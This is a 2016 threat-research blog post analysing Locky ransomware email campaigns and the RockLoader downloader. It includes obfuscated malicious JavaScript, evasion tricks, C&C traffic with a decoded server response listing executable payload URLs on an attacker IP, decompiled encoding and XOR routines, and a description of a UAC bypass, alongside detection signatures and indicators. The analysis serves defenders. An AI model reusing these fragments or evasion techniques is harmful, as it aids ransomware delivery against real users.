# Locky Ransomware Is Becoming More Sophisticated - Cybercriminals Continue Email Campaign Innovation

proofpoint.com/us/threat-insight/post/Locky-Ransomware-Cybercriminals-Introduce-New-RockLoader-Malware

April 6, 2016Blog
Threat Insight
Locky Ransomware Is Becoming More Sophisticated - Cybercriminals Continue Email Campaign InnovationApril 06, 2016 Chris Wakelin

Earlier this year, Proofpoint researchers discovered Locky ransomware. Most notably, the same actors behind many of the largest Dridex campaigns were involved in distributing Locky and were doing it at a scale we'd previously only associated with the Dridex banking Trojan. In recent weeks, we detected a marked increase in email campaigns attempting to install Locky, culminating on April 7th with the largest single campaign (tens of millions of messages) we have ever observed. This particular campaign, primarily targeting UK and French organizations, used malicious document attachments and a new malware variant we are calling RockLoader as an intermediary installing not only Locky but potentially two other pieces of malware as well. In addition to the use of Rockloader, threat actors distributing Locky have been using an array of obfuscation techniques and evolving their approaches to evade detection.

Outside of the very large campaign detected on April 7th, the ransomware in many of these campaigns is being installed via JavaScript attachment files rather than documents. Typically there are no legitimate uses for such attachments, and we recommend as a best practice blocking the delivery of JavaScript attachments at the email gateway. We have also observed the actors behind these campaigns varying their delivery strategies to evade security defenses. For example, we are seeing:

- Increasingly convoluted JavaScript obfuscation
- Additional junk files to help evade detections
- Mangled “Content-Type” headers to help evade detection
- The use of RAR instead of Zip compression of JavaScript

As noted above, Proofpoint has also observed the actors using a new malware, which we are calling RockLoader. This actor is frequently using it as an intermediate “downloader”. This downloader has been distributed both through JavaScript attachments and malicious documents and, in turn, downloads Locky. This downloader is under active development, and we are observing new features being added frequently. Additionally, on April 6th and 7th, 2016, we spotted this downloader being used to load other malware including Dridex 220, Pony, and Kegotip.

**Example Of A Locky Ransomware Email**

On March 31, 2016, Proofpoint detected a large Locky campaign with RAR or Zip attachments containing JavaScript code, which, if opened, would download and install Locky with an Affiliate ID of "3" (Proofpoint is currently tracking Locky affiliate IDs 1, 3, 4, 5, 11, 13, 14, and 15). This was one of the first instances of Locky malware operators compressing JavaScript with RAR, previously they used only Zip compression. The messages in this campaign had the subjects:

- "print please", "hello print", or "hi prnt" with the attachment "New Text Document (3).rar"
- "Photos" with the attachment "Photos.zip"

*Figure 1: Email delivering the zipped JavaScript*

**JavaScript obfuscation**JavaScript attachments have been popular with attackers for a while [1] now. The attachments are typically heavily obfuscated; they download and run additional malicious payloads. When the user double clicks and opens such an attachment, Windows operating systems helpfully runs it much like an executable. The specific JavaScript that downloads Locky uses obfuscation techniques including character substitution, string concatenation, dead code, integer to character conversion, and other tricks.

```
21    var rQLONdGFq = asknlw(ihbjkm+(Htdish +8-6) + ("begun","domesticated","closely",".XM")+("vault",
      "enlightenment","LH")+"TTP");
22    pJgogHVc = " Execute ASAP in case we need to set body.style.zoom jQuery( function() {";
23    var zqSjwX = QhKceKKC[usqSP.shift()](usqSP.shift());
24    WifIaf = " body = document.getElementsByTagName( \"body\" )[ 0 ]; if ( !body || !body.style ) {";
25
26    var trur = Math.random() ;
27
28  function passable(nudist, charm) {
29
30      try {
31          var union = zqSjwX + "/" + charm + usqSP.shift();
32      nkKqLuVylf = " ( function() { var div = document.createElement( \"div\" );";
33      if(trur>0){
34          rQLONdGFq[ qwfqwfwqf.reverse().join("")](("gloss","notifications","advisors","G") + vendore() + (
            "passim","ratification","chastise","T"), nudist, false);
35      }
36      DIvnAjREB = " Support: IE<9 support.deleteExpando = true; try { delete div.test; } catch ( e ) {
        support.deleteExpando = false; ";
37      rQLONdGFq[napkins + ("sensuality","national","e") + (("pestilent", "infinite", "buttocks", "jaguar",
        "mermaid", "nMqUIGDIvv") + "hzyIUixR").plays() + (("cologne", "fiftyone", "elder", "complicity",
        "applications", "dckHRxNI") + "bRDfNtwcMBL").plays()]();
38      EQtewm = ") Null elements to avoid leaks in IE. div = null; } )(); var acceptData = function( elem ) {
        var noData = jQuery.noData[ ( elem.nodeName + \" \" ).toLowerCase() ], nodeType = +elem.nodeType || 1;";
39      if (rQLONdGFq.status == 200) {
40          var qrlwI = new nWXRI((""+("evolutionary","remix","solve","confusion","A")+("garmin","spike","pO")+
            "DB." + ("employers","actor","shave","marketplace","")+"S"+("pseudonym","mirthful","stimulant","tr")+
            "eam").replace("p", "D"));
41          qrlwI[("photography","despondency","")+"o"+"pen"]();
42          KOdBgVh = ") Setup div = document.createElement( \"div\" ); container = document.createElement(
            \"div\" ); container.style.cssText =
            \"position:absolute;border:0;width:0;height:0;top:0;left:-9999px\"; body.appendChild( container
```

*Figure 2: Example of obfuscated JavaScript Code*

**Additional Junk Files**

Another technique used by this actor is to sometimes include several malicious JavaScript files together with "junk" files. We have not determined if this technique is aimed at confusing a certain security product or is simply an attempt to confuse simple detections based on file sizes and hashes. In the screenshot below the the "v1V" file contains only bytes 0x00 and 0x01. Additionally, this is a hidden file not visible to the user unless their Folder Options are set to "Show hidden files, folders, and drives".*Figure 3: Attachment payment_[someone]_720202.zip contains malicious .js files and a junk v1V file*

```
00000000  00 01 00 01 00 01 00 00  00 00 00 01 01 01 00 01
00000010  00 00 00 01 01 00 01 01  01 00 00 00 01 00 01 01
00000020  01 00 01 01 00 01 00 01  01 01 00 00 01 01 00 01
00000030  00 00 01 01 01 01 00 00  00 00 01 01 00 01 01 01
00000040  01 01 00 01 01 01 01 01  01 00 00 01 00 01 01 01
00000050  00 00 00 01 01 00 00 00  01 00 01 00 00 01 00 00
00000060  01 01 01 00 00 01 00 01  01 00 01 00 00 00 01 00
00000070  01 00 00 01 01 00 00 01  00 00 01 00 01 00 00 01
00000080  00 00 00 01 00 01 01 00  00 01 01 01 01 01 01 00
00000090  01 01 01 00 01 01 01 00  00 00 00 00 00 00 01 00
```

*Figure 4: The "v1V" file contains only bytes 0x00 and 0x01*

**Mangled "Content-Type" Headers**

Of particular concern, starting on March 23rd, one of the Locky campaigns that used attachments with names such as "ImageNNNNNN.zip" (where NNNNNN are random digits) began sending out email with a variety of different Content-Type headers, many of them highly unusual. This is an interesting technique since it aims to confuse email filtering products, attempting to make them not inspect such email if it is deemed junk. If such an email ends up in user's inbox, it is then up to the email reader to decide whether to open it. In our testing with Mail.app and MS Office Outlook 2010, both email clients were able to display the message to the user and open such emails.

Content-Type: application/octet-stream
Content-Type: application/x-compress
Content-Type: application/x-compressed
Content-Type: application/x-zip
Content-Type: application/x-zip-compressed
Content-Type: application/zip

**Use of Improper File Extensions or Double File Extensions**

On March 29th, the actor attempted to send Zip attachments with improper file extensions "docx", "gif", "jpg", "pdf", "rar", and "tiff".On the 30th of March, one of the groups sending out Locky emails sent ".zip" files that were actually RAR archives (later switched to ".rar") and sent RAR archives again on April 1st. The other group switched to RAR for one of their campaigns on March 31st, but has since reverted to Zip. Presumably, the requirement for additional software such as WinRAR or WinZip to be installed reduces the number of potential victims.

On March 30th, an actor also attempted to use attachments with double file extensions, including JPEG.zip, doc.zip, pdf.zip, and others. This is an old trick designed to confuse the user as Windows is usually configured to hide extensions for known file types, making these files appear as "Doc123.pdf" rather than "Doc123.pdf.zip".

**Intermediate Downloader: RockLoader**

On March 28th and again on March 31st, we observed JavaScript attachments downloading a smaller program (36KB in size), which in turn downloaded Locky, instead of downloading the Locky executable directly from the JavaScript. Later in the day, the intermediate downloader had been replaced by the actual Locky executable (200KB in size).

Interestingly, the loader first makes a request to bmg.de, but it doesn't do anything with the response and overwrites the buffer in the subsequent POST. The malware is able to issue commands including "getjob" to which the server may respond with a list of URLs linking to files to download and execute or with a "task". "NOTASKS" indicates there are no more files to download. The network communication is encrypted.

```
POST /api/ HTTP/1.1
Content-Type: octet-stream
Host: raprockacademy.com
Content-Length:
Connection: Keep-Alive
Cache-Control: no-cache

[                                                              bw
                                                   FZ7R.7..~.^.e?U2.r.]AHTTP/1.1
200 OK
Date: Thu, 31 Mar 2016           GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.45-0+deb7u2
Vary: Accept-Encoding
Content-Length: 340
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html


                                   ^pEurG
\g                                                                    RHa
                                                                      WRG
\f                                         B
\                                                               6B`}
                                                       A
```

*Figure 5: Example of network communication*```c
_BYTE *__stdcall EncodeJSONBuf(const char *inbuf)
{
  int out_i; // esi@1
  _BYTE *outbuf; // edi@1
  char inchar; // ST1B_1@2
  int rand_3_9; // ebx@2
  signed int string_length; // [esp+0h] [ebp-Ch]@1
  signed int in_i; // [esp+4h] [ebp-8h]@1

  string_length = strlen(inbuf);
  out_i = 0;
  in_i = 0;
  for ( outbuf = malloc_zeroed(3 * string_length); in_i < string_length; ++in_i )
  {
    inchar = inbuf[in_i];
    rand_3_9 = rand() % 7 + 3;
    outbuf[out_i] = (rand_3_9 ^ (inchar >> 4)) + 16 * (rand() % 7 + 3);
    outbuf[out_i + 1] = (inchar & 0xF) + 16 * rand_3_9;
    out_i += 2;
  }
  outbuf[out_i] = 'A';
  return outbuf;
}
```

*Figure 6: Algorithm used for encrypting the communication*

```
{
    "ID1": "",
    "ID2": "2222222222",
    "ID3": "",
    "ID4": "30010000",
    "time": "14",
    "type": "getjob"
}
{
    "result": "DONE",
    "ping": "15",
    "task": "",
    "add": { "url1": "http:\/\/185.130.7.22\/files\/sBpFSa.exe",
      "url2": "http:\/\/185.130.7.22\/files\/WRwe3X.exe"
    },
    "command": "UPDATE"
}
```

*Figure 7: Example decoded network command "getjob" and "UPDATE" command response from server*

```c
keyidx = 0;
for ( j = 0; j < nNumberOfBytesToWrite; ++j )
{
  lpBuffer[j] ^= key[keyidx++];
  if ( keyidx == keylength )
    keyidx = 0;
}
v4 = a2;
```

*Figure 8: XOR algorithm used in newer versions to decrypt downloaded executables*

The table below details all of the parameters exchanged between the loader and the C&C server:

| Command | Explanation |
|---|---|
| ID1 | Volume serial number of the C drive expressed as a 0-padded decimal |
| | || | |
|---|---|
| ID2 | Hardcoded 2's |
| ID3 | Random digits |
| ID4 | Encoded form windows version information |
| time | Number of seconds since 1970 |
| result | Possible value is "DONE" |
| task | Possible value is "NOTASKS", delete itself from disk via batch script |
| ping | How long to wait before killing a downloaded malware, and executing the next downloaded malware (see notes below) |
| command | - UPDATE: delete itself from disk via batch script (when done processing the UPDATE command and launched the new version of the malware)<br>- DEL: delete itself from disk via batch script |
| add | URLs as the source of malware update (or payload) |
| key | Provides a string used for XOR decryption of downloaded executables |

Another interesting component is the way in which the Windows version is encoded into the ID4 parameter. The first character is 1 for XP, 2 for Vista, 3 for Windows 7, 4 for Windows 8, and 5 for Windows 10. The 4th character is 1 if the OS is 64-bit, 0 otherwise.

Each downloaded binary is given a certain amount of time to run before killing it. That time is determined by the time derived from the ping command (argument - 10 seconds) divided by the number of 'add' URLs specified. Until a response is received from the server, the loader will keep generating requests.

By default the downloader will sleep two minutes between JSON request attempts, attempting to download the malware. The "ping" command in the downloader exists to kill off malware it downloaded that can't manage to connect to its dead C2, so it can move on to the next URL and try again. The time in minutes specified by the "ping" command is divided by the number of URLs present in the "add" field to flexibly handle larger numbers of malware URLs while keeping a constraint on the total amount of time required to process the downloads and infections.

RockLoader detects if it is being run as an administrator, and if not, is capable of bypassing UAC on both 32-bit and 64-bit versions of Windows via the well-known cliconfg.exe / ntwdblib.dll technique. On 64-bit systems an executable is extracted and run which performs SetWindowsHookEx-based DLL injection into explorer using a DLL contained in the binary's resources, which then triggers the UAC bypass from within the injected DLL. On 32-bit operating systems, the DLL injection is performed via the same method from the original RockLoader binary itself, with the DLL also being embedded directly in the main RockLoader binary.

Since we started writing this blog, the developers of the downloader have already made a number of changes. The downloader's runtime API resolution code has been modified to obfuscate the names of APIs being resolved using a simple 8-byte XOR algorithm. That same algorithm is also being used to obfuscate an embedded 64-bit UAC bypass executable and a 32-bit UAC bypass DLL which previously appeared in plain text. Some APIs that were static imports before, such as ShellExecuteA, are now resolved dynamically. There is also now a new JSON field, "key". It is used in a simple XOR routine to decrypt the downloaded files.

**Conclusion**

The rapid evolution of delivery mechanisms and obfuscation techniques, as well as the introduction of a new intermediate downloader malware demonstrates that the actors behind a number of recent Locky campaigns are working quickly to bypass detections for this ransomware. As Locky gains both media and industry attention, we can expect the actors to explore additionaltechniques to make their campaigns more effective.

**Appendix A: Select EmergingThreats Signatures**

2816861 || ETPRO TROJAN Downloader (observed Locky) Checkin
2816862 || ETPRO TROJAN Downloader Possibly Requesting Locky
2816863 || ETPRO TROJAN Locky downloader Mar 28 2016 checkin response
2816864 || ETPRO TROJAN Locky downloader Mar 28 2016 checkin

**Appendix B: Python Decoder for Network Protocol**

```
#!/usr/bin/env python
import sys

data = sys.stdin.read()
out = ""
n = 0
while(data[n] == "\x0a"):
    n += 1
for i in range(n, len(data) - 1, 2):
    k = (ord(data[i + 1]) & 0xf0) >> 4
    x1 = (ord(data[i]) & 0x0f) ^ k
    x2 = ord(data[i + 1]) & 0x0f
    out += chr((x1 << 4) | x2)
sys.stdout.write(out)
```

**Indicators of Compromise**

| Value | Type | Description |
|---|---|---|
| 5399de40ff93b2887f7944cd13d28bcbe282efc914f97749629cf8b47dd74e73 | SHA256 | payment_[name]_720202.zip |
| 4f9ab998e364407d4391f0d08f42c5e2148b247124a24d07dbd08fe385515844 | SHA256 | payment_[name]_720202/(transaction) - c3db2b - copy.js |
| 4f9ab998e364407d4391f0d08f42c5e2148b247124a24d07dbd08fe385515844 | SHA256 | payment_[name]_720202/(transaction) - c3db2b.js |
| bd0fcafd22daaaada611399ec9cb0839eab427448b3b308734fe9a3469adff5b | SHA256 | payment_[name]_720202/(urgent) - 90f0819e.js |
| ce749a469a4e99425efd1fb456dd683aa4e90a3b619c841afd6ea45071c1a46c | SHA256 | payment_[name]_720202/v1V |
| fc836ad9555604051333c021735346f6a59bb28f21c99d26c2a7e32419a3e8b0 | SHA256 | Photos.zip |
| 24912bb06c61ce1188bbfab880d7b09d652fe12418744acbf15d3ecc0ce38ab5 | SHA256 | 96142172-2597q-821010.js |
| 5d6ddb8458ee5ab99f3e7d9a21490ff4e5bc9808e18b9e20b6dc2c5b27927ba1 | SHA256 | RockLoader (original version) |
| a3d090f64b9dbca420f232966d65ecdca333cb497308cea94477e5219af685ae | SHA256 | RockLoader (original version) |
| e4c4e5337fa14ac8eb38376ec069173481f186692586edba805406fa756544d9 | SHA256 | RockLoader (updated version with "key" parameter) |

**References**

[1] http://www.welivesecurity.com/2015/12/16/nemucod-malware-spreads-ransomware-teslacrypt-around-world/Subscribe to the Proofpoint Blog